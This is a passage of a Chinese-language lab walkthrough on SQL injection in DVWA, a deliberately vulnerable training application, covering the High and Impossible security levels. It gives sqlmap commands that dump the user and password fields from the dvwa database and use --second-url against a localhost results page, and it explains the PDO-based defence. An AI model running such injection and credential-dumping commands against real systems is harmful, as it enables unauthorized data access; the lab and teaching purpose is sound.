
爆破字段内容
输入sqlmap -r data.txt -p id -D dvwa -T users -C user,password --dump,爆破user和password字段内容;

HIGH
源代码
1 | #high.php |
分析:加了limit 1限制输出,但是可以直接使用#注释掉,解法与Low Security Level相同。
查询提交页面与查询结果显示页面不是同一个,也没有执行302跳转,这样做的目的是为了防止常规的SQLMap扫描注入测试,因为SQLMap在注入过程中,无法在查询提交页面上获取查询的结果,没有了反馈,也就没办法进一步注入;
但是并不代表High级别不能用SQLMap进行注入测试,此时需要利用其非常规的命令联合操作,如:--second-url="xxxurl"(设置二阶响应的结果显示页面的url)
输入sqlmap -r data.txt -p id --second-url="http://localhost/dvwa/vulnerabilities/sqli/index.php"检测是否存在SQL注入,结果如下,存在注入点,后续操作与MEDIUM注入相同;

IMPOSSIBLE
1 | #impossible.php |
分析:采用了PDO技术,划清了代码与数据的界限,有效防御 SQL 注入,同时只有返回的查询结果数量为一时,才会成功输出,这样就有效预防了SQL注入攻击,Anti-CSRFtoken 机制的加入了进一步提高了安全性。